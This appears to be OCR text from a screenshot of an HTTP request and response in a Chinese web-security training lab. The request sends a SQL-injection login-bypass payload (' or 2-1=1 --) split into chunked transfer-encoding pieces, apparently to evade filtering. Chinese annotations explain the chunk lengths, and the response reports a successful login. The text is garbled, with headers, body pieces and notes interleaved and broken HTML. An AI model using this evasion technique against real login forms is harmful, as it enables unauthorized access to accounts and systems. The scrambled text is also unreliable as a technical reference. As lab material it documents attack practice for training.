 Host: injectx1.lab.aqlab.cn
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://injectx1.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://injectx1.lab.aqlab.cn/Pass-12/index.php
Accept-Encoding:
原传输数据：
Accept-Language:
username=%27+or+2-1%3D1+--+qwe&password=12
Connection: close
3456&submit=%E7%99%BB%E5%BD%95
Transfer-Encoding: Chunked
关键词
8
username
username 8个字符长度
22
=%27+or+2-1%3D1+--+qwe
万能密码+等于号
22个字符长度
分块传输
1
&
& 1个字符长度， 后面意义以此类推
8
password
7
=123456
&
submit
19
=%E7%99%BB%E5%BD%95
0
0 代表结束传输
0 后面要有两个空格
成功登录
Response
Raw
Headers
Hex
HTML
Render
<input type="text" name="username" value="">
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="password" value="">
</div><br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="登录">
</div>
/form>
</li><li><h3>查询结果:</h3></li><li>
<li><h3>成功登录</h3></li> <li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></center>
0 iv>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>